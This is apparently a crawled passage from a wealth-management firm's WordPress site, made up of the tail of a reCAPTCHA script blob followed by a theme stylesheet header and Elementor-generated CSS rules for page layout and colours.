3DssKHwoLCnWEBw6pxwr7DpiPClFLDgcOgw6nCtngYAHVrw4wJEx7DkCrCry07fklGNMK6bsKHwqXCukUaAhDCv8KIw4bCmTHDusK3wp/ClhJlwpVidsO1VxlqM8OWe8OBw6HCrT/Cu1IlGkvCssK4IUhFfUpkw4fDpsOOE8Opw44aw6MwGm9XVsKISsKMw6TDocKhHcKLwq0ywozDoTXDgsOaw4vCqH04w7kHwr7DgsKZA1cgBcOpMcKmfsO/wpAiw44sNQXDjXAGdsKHwoMXwrDCuDTCulfDs0fCpcOvw5TCjsO4RjEuV8Ojw43DtcO1w7/CtsOtIkzCikjDt8OdU8Kvw6ZXwpLCs8OAw5lew4AXUzQRw6vCvMOeC8Ouw6kcwozDsVvCkBTCpMOIw7/[base64]/Cn8OFMcOewq1gwrDDu8OjGAJoD8O/aUU9QMOPVVzDmH8ww5nCkTFMwpXClRTDryUowrsbwrvDpsOQwrXCuDVxa8OqV8K6awNnARnDhB7Dl8KrwpvDnG5bw7DDt8KiBcKkOcOOaMKWwrfCh3jDt8OEw4d0w6lCwr/CiwjDuRcnDsOVw5LChcKtwq0+acK8wqTDqsOyKyXCthPDviPDmA0cd03DjsOgwrdVBE7CkUhpFmU4wpFKw6zCqApTQMOmw4RYJMK8QBYsw6E+QMONw6Mmwp9+PXhiR8O8wp9jJUDDksKaJ8KJw6sJWcO/[base64]/Di3vDtBoPwqNGwqLDjcKDCMKbbMOUdMOAwpRdw7FrwqYEwqgvwp3DtlXDlsKvwpfDpsK5w7rDmMOxw4xpOyrDoGBcw7AbacOlwrJ4CsOGWiYSwp84woF+wr/DpybDiQvDoAPDok02TSBSBcKrWz7CgsOjw6BeBsObJMOuw7XCiELCtcOkUcOXw7cTwpYgPwoAwotlw7E0e8OVRMO1cGh+woTDmsO4w57CicOFLcOTw7vDtsOKZsKyJG/[base64]/[base64]/Don/DrMOOLsK1wojCgsO7wppFwpnCrU7Cq8Oxw4TDnHLDqcKwwolxw4rCkjBkw6xlIEPDvMKZwoDClwkIP8OGYcKvCzIgfETCi8KIwr/[base64]/DmcKlEMOgw7YpdXFSUcK8SHnCqGHCty3ClsK1dFUzwotzw68Rw5HCripnw43CksK5w7kdPsOwwoLDkykpwoZST1vCkkgGw50MNA5Tfi/DujJeOkVUwpQXw6pRw6TCvMOzw63DmGHDozRpw43Cj31udEDCgcOKVUgBw6tYURPCtsO1woDCuUbCiMKBwqtew4fDq8O/IcOXw6czw4bDisOLRcOoNsKxw4HClCfCpsKTWMKqw5xJw6UxZ8ONw4Vdwosrw7rDjxPCqVzCtyM9YsK9VcOZdcKyw7lVHVsjD8KNRnLCnDFmGcKBwrt/Axg8wqHDr27DrcKKbMOswpvDhXbDnMOCw53ChH8Tw7PCgnrDjcOHwq0vSsKPEsKNw6XCs0wJOcKBw79mFsOHw4sTwqZYeRVtw7vCscKtwqkzbMKLw73ChxZvfcOAw5MaNcK4wrd/BsOfwrnDk3PCg8OJF8OyOlzDtA4JwqY\\u003d\x22],null,[\x22conf\x22,null,\x226LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cognizantwealth.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Qk4+Y/uA/+C+kkk91knP/1KJX/Awpamuh9Ta6XRw6xA\\u003d\x22,1,0,null,1,1769345087804,0,0,[133,157,66,194,203],null,[150,238,255,206,52],\x22RC-afmuSf9piqj_8Q\x22,null,null,null,null,null,\x220dAFcWeA5euzm61buKaXyvQncQ4-qSg6wpwYezHJ_jxVjD2e6dTWHvAbkUe-zoaq8ffkw5ZUOlW763SBrJd4fDxgAcpVYGHts9iw\x22,1769427887636]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cognizantwealth.com/wp-content/themes/mesmerize-child-theme/style.css?ver=1.0
body_size: -130
content:
/*
Theme Name: Mesmerize Child Theme
Version: 1.0
Description: A child theme of Mesmerize
Author: michael.holleran
Template: mesmerize
*/

@import url("../mesmerize/style.css");


--- FILE ---
content_type: text/css
request_url: https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3780.css?ver=1704809716
body_size: 1321
content:
.elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-container{min-height:45px;}.elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3780 .elementor-element.elementor-element-6316d7f4:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262a2b;}.elementor-3780 .elementor-element.elementor-element-6316d7f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3780 .elementor-element.elementor-element-7f6e194e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-icon{padding-right:13px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > a{font-size:12px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-3780 .elementor-element.elementor-element-10187277{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-widget-container{text-align:right;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:1.1em;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon i{color:#ffffff;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon svg{fill:#ffffff;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon:hover{background-color:#e8c204;}.elementor-3780 .elementor-element.elementor-element-75f9651 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3780 .elementor-element.elementor-element-75f9651:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-75f9651 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3780 .elementor-element.elementor-element-75f9651{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d8d8d8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-3780 .elementor-element.elementor-element-75f9651 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3780 .elementor-element.elementor-element-60b37a1d img{width:435px;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item{color:#262a2b;fill:#262a2b;padding-top:20px;padding-bottom:20px;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#0F70B4;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed .elementor-item:before,
					.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed .elementor-item:after{border-color:#0F70B4;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-underline .elementor-item:after,
					 .elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-overline .elementor-item:before,
					 .elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-double-line .elementor-item:before,
					 .elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown{background-color:#f9f9f9;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown a:hover,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown a.highlighted{background-color:#e8c204;}.elementor-3780 .elementor-element.elementor-element-25096561{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container{min-height:50vh;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3780 .elementor-element.elementor-element-1ba6f250:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0020b2;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-background-overlay{opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3780 .elementor-element.elementor-element-1ba6f250{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3780 .elementor-element.elementor-element-6bd205c3{text-align:center;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 .elementor-heading-title{color:#ffffff;font-size:65px;font-weight:900;line-height:1.2em;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 > .elementor-widget-container{padding:0px 0px 15px 0px;}@media(min-width:768px){.elementor-3780 .elementor-element.elementor-element-18323496{width:20%;}.elementor-3780 .elementor-element.elementor-element-35074478{width:80%;}}@media(max-width:1024px){.elementor-3780 .elementor-element.elementor-element-6316d7f4{padding:10px 20px 10px 20px;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon{--icon-padding:0.9em;}.elementor-3780 .elementor-element.elementor-element-75f9651{padding:40px 20px 40px 20px;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container{min-height:800px;}.elementor-3780 .elementor-element.elementor-element-1ba6f250{padding:0px 25px 0px 025px;}}@media(max-width:767px){.elementor-3780 .elementor-element.elementor-element-6316d7f4{padding:10px 20px 10px 20px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > a{line-height:1.9em;}.elementor-3780 .elementor-element.elementor-element-6163a5b2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-widget-container{text-align:center;}.elementor-3780 .elementor-element.elementor-element-75f9651{padding:30px 20px 30px 20px;}.elementor-3780 .elementor-element.elementor-element-18323496{width:70%;}.elementor-3780 .elementor-element.elementor-element-60b37a1d img{width:200px;}.elementor-3780 .elementor-element.elementor-element-35074478{width:30%;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px !important;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container{min-height:450px;}.elementor-3780 .elementor-element.elementor-element-1ba6f250:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3780 .elementor-element.elementor-element-1ba6f250{padding:0px 0px 0px 0px;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 .elementor-heading-title{font-size:35px;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-3780 .elementor-element.elementor-element-62a98bbd{width:70%;}.elementor-3780 .elementor-element.elementor-element-6163a5b2{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3748.css?ver=1746031101
body_size: 187
content:
.elementor-3748 .elementor-element.elementor-element-40b146eb:not(.elementor-motion-effects-element-type-background), .elementor-3748 .elementor-element.elementor-element-40b146eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-3748 .elementor-element.elementor-element-40b146eb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-3748 .elementor-element.elementor-element-40b146eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-3748 .elementor-element.elementor-element-6f9fccd1{text-align:center;}.elementor-3748 .elementor-element.elementor-element-2756ec7 > .elementor-container{max-width:1146px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3748 .elementor-element.elementor-element-4a03624f > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-3748 .elementor-element.elementor-element-4a03624f{text-align:center;}@media(min-width:768px){.elementor-3748 .elementor-element.elementor-element-6a06fe9{width:15%;}.elementor-3748 .elementor-element.elementor-element-174b6e20{width:35%;}.elementor-3748 .elementor-element.elementor-element-502f4baa{width:35%;}.elementor-3748 .elementor-element.elementor-element-1c2d1b12{width:15%;}}